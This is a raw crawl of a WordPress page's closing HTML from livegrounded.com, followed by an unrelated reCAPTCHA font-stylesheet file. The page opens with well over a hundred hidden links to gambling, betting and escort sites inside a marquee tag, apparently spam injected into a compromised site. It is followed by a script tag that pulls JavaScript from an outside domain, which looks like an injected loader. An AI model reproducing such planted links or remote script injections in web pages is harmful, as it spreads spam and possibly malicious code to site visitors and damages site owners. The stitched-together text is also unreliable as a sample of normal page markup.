href="https://www.west-meadows.org/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.graceproperties.lk/" title="cratosroyalbet">cratosroyalbet</a><a href="https://vpolequipamentos.com.br/" title="klasbahis">klasbahis</a><a href="https://a2zdental.com.au/" title="jojobet">jojobet</a><a href="https://doradcy.nl/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mtandaoxpress.com/" title="limanbet">limanbet</a><a href="https://e-sho.org/" title="nerobet">nerobet</a><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://espacokatsuo.com.br/" title="matbet">matbet</a><a href="https://www.escortbayanlariz.net/" title="https://www.escortbayanlariz.net/">https://www.escortbayanlariz.net/</a><a href="https://geosriwijaya.com/" title="Hiltonbet">Hiltonbet</a><a href="https://bozdemirikincielesya.com/" title="jojobet">jojobet</a><a href="https://bozdemirikincielesya.com/" title="jojobet giriş">jojobet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://didatech.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet giriş">jojobet giriş</a><a href="https://bellatasarim.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://belfa.com.tr/" title="pusulabet giriş">pusulabet giriş</a><a href="https://mehdistore.com" title="holiganbet">holiganbet</a><a href="https://mehdistore.com" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ochki.net/" title="jojobet">jojobet</a><a href="https://cometa.rest/" title="jojobet giriş">jojobet giriş</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a><a href="https://g-tech.com.tr/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://aytekdoviz.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://vaterpolosrbija.rs/" title="marsbahis">marsbahis</a><a href="https://lahoredefenceproperty.com/" title="sekabet">sekabet</a><a href="https://tr.grandpasha-resmigunceladres.com" title="meritking">meritking</a><a href="https://bond.al/" title="sekabet">sekabet</a><a href="https://vaterpolosrbija.rs/" title="marsbahis giriş">marsbahis giriş</a><a href="https://petitsecret.es/" title="pusulabet">pusulabet</a><a href="https://www.harifrozen.com.my/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://vaterpolosrbija.rs/" title="marsbahis giriş">marsbahis giriş</a><a href="https://hrbondhu.com/" title="betpark">betpark</a><a href="https://vaterpolosrbija.rs/" title="marsbahis">marsbahis</a><a href="https://vaterpolosrbija.rs/" title="marsbahis">marsbahis</a><a href="https://cantoursandsafaris.com/" title="meritking">meritking</a><a href="https://www.getexlovebackspecialist.com/" title="imajbet giriş">imajbet giriş</a><a href="https://routeafrica.co.tz/" title="bahsegel giriş">bahsegel giriş</a><a href="https://keschkhmca.edu.in/" title="bahsegel">bahsegel</a><a href="https://aylarproperties.com/" title="matbet giriş">matbet giriş</a><a href="https://flowersflavourtea.com/" title="grandpashabet">grandpashabet</a><a href="https://flowersflavourtea.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://saiacrylicproducts.com/" title="betpark">betpark</a><a href="https://petitsecret.es/" title="pusulabet">pusulabet</a><a href="https://petitsecret.es/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.harifrozen.com.my/" title="grandpashabet">grandpashabet</a><a href="https://www.sergesa.com/" title="betsmove">betsmove</a><a href="https://www.harifrozen.com.my/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://cantoursandsafaris.com/" title="meritking">meritking</a><a href="https://indianews-hindi.com/" title="grandpashabet">grandpashabet</a><a href="https://emmanuelemoretti.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arshaddsexportco.com/" title="meritking giriş">meritking giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://www.sergesa.com/" title="betsmove">betsmove</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet">Holiganbet</a><a href="https://giorgosgoulas.com/" title="betasus">betasus</a><a href="https://psydep.susu.ru/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://ministrickerei.eu" title="betmarino">betmarino</a><a href="https://www.pankajnifty.in" title="yakabet">yakabet</a><a href="https://studiobyflash.in" title="atlasbet">atlasbet</a><a href="https://tkfoodsbd.com" title="hilbet">hilbet</a><a href="https://chandrimamercantiles.co.in" title="betnano">betnano</a><a href="https://tkgroupbd.com" title="süratbet">süratbet</a><a href="https://paritechnology.com" title="kulisbet">kulisbet</a><a href="https://hosteriatunkelen.cl/" title="matbet giriş">matbet giriş</a><a href="https://livros.pro.br/" title="holiganbet">holiganbet</a><a href="https://portaldoaluno.pro.br/" title="pusulabet">pusulabet</a><a href="https://japaoentrega.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://pusti.com.bd" title="kulisbet">kulisbet</a><a href="https://bridgesecurities.in" title="enbet">enbet</a><a href="https://www.dawahskills.com/" title="betcio">betcio</a><a href="https://forestals.com" title="sohobet">sohobet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://bhagalpurfinancialservices.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://www.iaccindia.com/" title="meritking">meritking</a><a href="https://www.matzuslaw.com/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a><a href="https://www.saojoseonline.com.br/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://usa.edu.pk" title="jojobet giriş">jojobet giriş</a><a href="https://www.1boy4change.org/" title="matbet">matbet</a><a href="https://civilcoindia.com/" title="timebet">timebet</a><a href="https://theahmedacademy.com/" title="casinolevant">casinolevant</a><a href="https://libraholidays.co.in/" title="ganobet">ganobet</a><a href="https://architizerbd.com/" title="bahiscasino">bahiscasino</a><a href="https://www.pipistrelle.lu/" title="kulisbet">kulisbet</a><a href="https://empaklo.com/" title="rinabet">rinabet</a><a href="https://www.legendarytoursnola.com/" title="matbet">matbet</a><a href="https://bravotower.com/" title="betpipo">betpipo</a><a href="https://dreamscholarsbd.com/" title="suratbet">suratbet</a><a href="https://cimchbd.com/" title="enbet">enbet</a><a href="https://kontakk.com" title="jojobet">jojobet</a><a href="https://freshcorngrillwestwood.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://cropsforgirls.com/" title="matbet">matbet</a><a href="https://roziinternational.com/" title="kavbet">kavbet</a><a href="https://www.folkehusetkvaglund.dk/" title="betpas">betpas</a><a href="https://castlesandcathedrals.org.uk/" title="asyabahis">asyabahis</a><a href="https://erhverv.ducator.dk/" title="madridbet">madridbet</a><a href="https://flowersflavourtea.com/" title="grandpashabet">grandpashabet</a><a href="https://petitsecret.es/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://www.harifrozen.com.my/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a><a href="https://cantoursandsafaris.com/" title="meritking resmi giriş">meritking resmi giriş</a><a href="https://evcilkopek.com/" title="https://evcilkopek.com/">https://evcilkopek.com/</a><a href="https://1-comply.com/" title="betsmove">betsmove</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://rv66hockey.com" title="winxbet">winxbet</a><a href="https://ersagsiparis.com.tr" title="sekabet">sekabet</a><a href="https://alingschinese.com/" title="meritking">meritking</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://mycowork.fr/" title="jojobet">jojobet</a><a href="https://mycowork.fr/" title="jojobet giriş">jojobet giriş</a><a href=" https://zki.hu/" title="jojobet">jojobet</a><a href=" https://zki.hu/" title="jojobet giriş">jojobet giriş</a><a href="https://www.takmeel.pk/" title="lunabet">lunabet</a><a href="https://www.takmeel.pk/" title="lunabet giriş">lunabet giriş</a><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.freefoot.it/" title="casibom">casibom</a><a href="https://rickanddrew.com" title="casibom">casibom</a><a href="https://mountainfoxdoors.net/" title="marsbahis">marsbahis</a><a href="https://www.takmeel.pk/" title="lunabet güncel giriş">lunabet güncel giriş</a><a href="https://masterlap.com/" title="holiganbet">holiganbet</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://jmoralesinc.com/" title="marsbahis">marsbahis</a><a href="https://churchofpug.com/" title="casibom giriş">casibom giriş</a><a href="https://justgiveonline.org/" title="casibom">casibom</a><a href="https://ahwall.com.tr/" title="casibom">casibom</a><a href="https://www.sergesa.com/" title="betsmove">betsmove</a><a href="https://www.sergesa.com/" title="betsmove giriş">betsmove giriş</a><a href="https://nobilitychiropractic.com/" title="jojobet">jojobet</a><a href="https://mimundomexicanfoods.com/" title="betasus">betasus</a><a href="https://togl.rs" title="Holiganbet">Holiganbet</a><a href="https://www.sergesa.com/" title="betsmove giriş">betsmove giriş</a><a href="https://www.scynexis.com/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://www.lumieresdelaville.fr/" title="casinolevant">casinolevant</a>
</marquee><script src="https://scriptapi.dev/api/livegrounded.js"></script><div class="wppopups-whole" style="display: none"></div><script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https://livegrounded.com/wp-admin/admin-ajax.php","pid":"3297","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://livegrounded.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
//# sourceURL=wppopups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livegrounded.com/wp-content/plugins/wppopups/src/assets/js/wppopups.js?ver=2.1.4.6" id="wppopups-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.21"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/23417281.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://livegrounded.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://livegrounded.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script src="https://unpkg.com/popper.js@1"></script>
    <script src="https://unpkg.com/tippy.js@4"></script>
    <script>
        document.addEventListener('DOMContentLoaded', function(x) {
            // Initialize Tippy on the button
            // note, we need to pass the element, not just the ID string
            const instance = tippy(document.getElementById('page-share-link'), {
                content: '',
                hideOnClick: false,
                trigger: 'manual',
                onHidden(instance) {
                  instance.setContent('');
                },
            });

            document.getElementById("page-share-link").addEventListener("click", function(e) {
                e.preventDefault();

                navigator.clipboard.writeText(document.title + ' ' + event.currentTarget.getAttribute('href')).then(() => {
                        instance.setContent('Link copied!');
                        instance.show();
                        setTimeout(() => {
                            instance.hide();
                        }, 1100);
                    }, () => {
                        /* clipboard write failed */
                        return 'Problem Copying Link';
                    }
                );
                
            });      
        });
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LepM_ciAAAAANM-p6o_c6eouwATt3_u_otzmOii&co=aHR0cHM6Ly9saXZlZ3JvdW5kZWQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jnwnlqrrh4as
body_size: 49495
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
